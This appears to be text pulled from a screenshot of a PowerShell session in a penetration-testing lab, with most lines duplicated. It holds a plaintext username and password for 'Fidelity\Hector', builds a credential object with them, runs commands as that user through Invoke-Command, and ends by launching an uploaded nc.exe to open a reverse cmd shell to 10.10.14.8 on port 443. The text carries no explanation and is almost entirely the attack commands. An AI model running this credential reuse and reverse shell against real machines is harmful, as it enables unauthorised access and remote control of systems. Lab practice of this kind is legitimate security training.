 hostname
hostname
Fidelity
$user = 'Fidelity\Hector'
$user = 'Fidelity\Hector'
$password = 'l33th4x0rhector'
$password = 'l33th4x0rhector'
$secpw = ConvertTo-SecureString $password -AsPlainText -Force
$secpw = ConvertTo-SecureString $password -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential $user,$secpw
$cred = New-Object System.Management.Automation.PSCredential $user,$secpw
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock {whoami}
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock {whoami}
control\hector
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock {C:\\inetpub\\wwwroot\\uploads\\nc.exe -e cmd 10.10.14.8 443}
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock {C:\\inetpub\\wwwroot\\uploads\\nc.exe -e cmd 10.10.14.8 443}